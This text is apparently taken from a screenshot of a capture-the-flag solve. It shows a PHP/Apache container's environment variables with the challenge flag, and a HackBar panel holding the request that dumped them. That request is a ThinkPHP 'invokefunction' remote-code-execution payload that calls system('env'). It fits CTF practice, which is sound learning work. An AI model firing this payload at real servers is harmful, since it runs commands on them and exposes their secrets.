 PHP_EXTRA_CONFIGURE_ARGS=--with-apxs2 --disable-cgi APACHE_CONFDIR=/etc/apache2 HOSTNAME=69ea1a125732 PHP_INI_DIR=/usr/local/etc/php APACHE_DOCUMENT_ROOT=/var/www/public SHLVL=0
PHP_EXTRA_BUILD_DEPS=apache2-dev PHP_LDFLAGS=-Wl,-O1 -pie APACHE_RUN_DIR=/var/run/apache2 PHP_MD5= PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -
D_FILE_OFFSET_BITS=64 PHP_VERSION=7.2.31 APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F
PHP_ASC_URL=https://www.php.net/distributions/php-7.2.31.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.2.31.tar.xz PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/public PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
PHP_SHA256=8beaa634bb878a96af9bc8643811ea46973f5f41ad2bfb6ab4cfd290e5a39806 APACHE_ENVVARS=/etc/apache2/envvars FLAG=UNCTF{Y0u_A3r_so_G9eaD_hacker} FLAG=UNCTF{Y0u_A3r_so_G9eaD_hacker}
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://bcea4d02-2b49-4e62-b4ea-371d7a7ee6ca.node.yuzhian.com.cn/?s=index/\think\app/invokefunction
&function=call_user_func_array
&vars[0]=system
&vars[1][]=env